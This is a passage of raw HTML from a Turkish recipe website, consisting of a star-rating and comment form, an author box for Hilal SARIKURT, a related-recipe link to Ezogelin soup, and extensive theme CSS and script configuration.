</svg></span><br><input aria-label="Bu tarife 5 üzerinden 4 yıldız ver" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="0" y="0" />
<use xlink:href="#wprm-star-full-4" x="24" y="0" />
<use xlink:href="#wprm-star-full-4" x="48" y="0" />
<use xlink:href="#wprm-star-full-4" x="72" y="0" />
<use xlink:href="#wprm-star-empty-4" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 5 yıldız ver" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2122581293" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-5" x="0" y="0" />
<use xlink:href="#wprm-star-full-5" x="24" y="0" />
<use xlink:href="#wprm-star-full-5" x="48" y="0" />
<use xlink:href="#wprm-star-full-5" x="72" y="0" />
<use xlink:href="#wprm-star-full-5" x="96" y="0" />
</svg></span></fieldset>
</span></div><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Yorum:</label><div class="td-warning-comment">Lütfen yorumunuzu yazın!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="İsim:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">İsim:*</label><div class="td-warning-author">Buraya adınızı yazın</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="E-Posta:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">E-Posta:*</label><div class="td-warning-email-error">Yanlış bir e-posta adresi yazdınız!</div><div class="td-warning-email">Buraya e-posta adresinizi yazın</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Websitesi:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Websitesi:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="comment-form-mailpoet">
<label for="mailpoet_subscribe_on_comment">
<input
type="checkbox"
id="mailpoet_subscribe_on_comment"
value="1"
name="mailpoet[subscribe_on_comment]"
/>&nbsp;Evet, beni posta listenize ekleyin
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorumu Gönder" /> <input type='hidden' name='comment_post_ID' value='29999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d51c1e482c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:220px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_67 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_67{padding:21px;border:0px solid #ededed}.tdi_67 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_67 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_67 .tdb-block-inner{text-align:center}.tdi_67 .avatar,.tdi_67 .tdb-author-photo:before,.tdi_67 .tdb-author-photo:after{border-radius:100px}.tdi_67 .tdb-author-name:hover{color:#000000}.tdi_67 .tdb-author-url:hover{color:#829875}.tdi_67 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_67 .tdb-social-item i.td-icon-twitter,.tdi_67 .tdb-social-item i.td-icon-linkedin,.tdi_67 .tdb-social-item i.td-icon-pinterest,.tdi_67 .tdb-social-item i.td-icon-blogger,.tdi_67 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_67 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_67 .tdb-social-item:hover i{color:#829875}.tdi_67 .tdb-author-name{font-family:Crimson Pro!important;font-size:22px!important}.tdi_67 .tdb-author-url{font-family:Lato!important}.tdi_67 .tdb-author-descr{font-family:Lato!important}.tdi_67 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67{padding:0px;border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_67{border:0px solid #ededed}}@media (max-width:767px){.tdi_67{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://1001yemektarifi.com/author/hilal/" class="tdb-author-photo" title="Hilal SARIKURT"><img data-lazyloaded="1" src="[data-uri]" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/156/profile_photo-190x190.jpg?1768582256" class="gravatar avatar avatar-120 um-avatar um-avatar-uploaded" width="120" height="120" alt="Hilal SARIKURT" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></a><div class="tdb-author-info"><a href="https://1001yemektarifi.com/author/hilal/" class="tdb-author-name">Hilal SARIKURT</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.instagram.com/hilalinmutfagii_" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="td_block_wrap td_block_title tdi_68 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_68" ><style>.tdi_68{margin-bottom:-10px!important}</style><style>body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:24px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Benzer Tarifler</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important}}</style><style>.tdi_69 .td-image-wrap{padding-bottom:66%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_69 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:10px 0 0;border-color:#eaeaea}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:left}.tdi_69 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_69 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_69 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-image-wrap{padding-bottom:60%}.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}.tdi_69 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:22px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","image_size":"","category_id":"_related_tag","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"10px 0 0","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-29999","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":29999,"live_filter_cur_post_parent_id":0}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_flex_block_1";block_tdi_69.post_count="1";block_tdi_69.found_posts="347";block_tdi_69.header_color="";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="347";tdBlocksArray.push(block_tdi_69)</script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/ezogelin-corbasi-nasil-yapilir-3/"  rel="bookmark" class="td-image-wrap " title="Ezogelin Çorbası Nasıl Yapılır" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/Screenshot_2025-08-27-15-03-33-186_com.instagram.android-e1757405783811-696x656.jpg?v=1756297804')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/corba-tarifleri/" class="td-post-category" >Çorba Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/ezogelin-corbasi-nasil-yapilir-3/"  rel="bookmark" title="Ezogelin Çorbası Nasıl Yapılır">Ezogelin Çorbası Nasıl Yapılır</a></h3></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:36px!important}</style><style>.tdi_70 .td-image-wrap{padding-bottom:100%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_70 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_70 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_70 .td-module-container:before{bottom:-12.5px;border-color:#000000}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-post-category:hover{color:#000000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .td-post-author-name a{color:#666666}.tdi_70 .td-post-author-name:hover a{color:#000000}.tdi_70 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-meta-info{padding:0 0 0 12px}.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:14px!important}.tdi_70 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_70 .td-module-container:before{bottom:-12.5px}.tdi_70 